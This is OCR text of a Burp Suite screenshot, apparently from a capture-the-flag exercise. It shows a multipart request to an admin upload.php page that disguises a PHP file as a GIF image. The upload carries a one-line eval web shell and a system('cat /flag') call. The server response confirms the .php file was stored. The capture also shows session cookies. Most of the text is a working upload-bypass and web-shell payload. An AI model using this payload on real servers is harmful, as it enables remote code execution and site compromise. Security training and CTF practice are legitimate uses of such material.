 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwe123456
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan FingerPrint JScriptor Fastjson scan
1 × 2 × 3 × +
发送 取消 < > 目标: http://119.45.17.67:8082 HTTP/1 ?
请求
美化 Raw Hex \n
10 Referer: http://119.45.17.67:8082/admin/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ADMINCONSOLESESSION=
TS9BnmDV7VWZCJQRGyngMjhvd4hQ729zgKCdmZxYrjxZZry8yhq0!1060379404; JSESSIONID=
88FF8715D85A7BDCA444680C72B392A0; PHPSESSID=q3vlsd48boajm72gul774g4593
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryNSiYqDPsVtZJAVbi
17 Content-Disposition: form-data; name="get"
18
19
20 ------WebKitFormBoundaryNSiYqDPsVtZJAVbi
21 Content-Disposition: form-data; name="up"; filename="xxx.php"
22 Content-Type: image/gif
23
24 GIF89a
25 <?php @eval($_POST['xxx']);?>
26 </br>
27 <?php system('cat /flag');?>
28 ------WebKitFormBoundaryNSiYqDPsVtZJAVbi
29 Content-Disposition: form-data; name="thumb_width"
30
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
17 <html xmlns="http://www.w3.org/1999/xhtml">
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
20 <title>
上传
</title>
21 <link rel="stylesheet" type="text/css" href="template/admin.css"/>
22 <script type="text/javascript" src="template/images/jquery.js">
</script>
23 <style type="text/css">
24 body{
background:#edf2fa;
margin:20px;
}
25 </style>
26 </head>
27
28 <body>
29 <script type="text/javascript">
$(self.parent.document).find('#').val('img/20250329013323527.php');
self.parent.tb_remove();
</script>
Search 0高亮
Inspector
Notes
完成 1,043 bytes | 1,053 millis
Event log (25) All issues (3) 内存: 1.07GB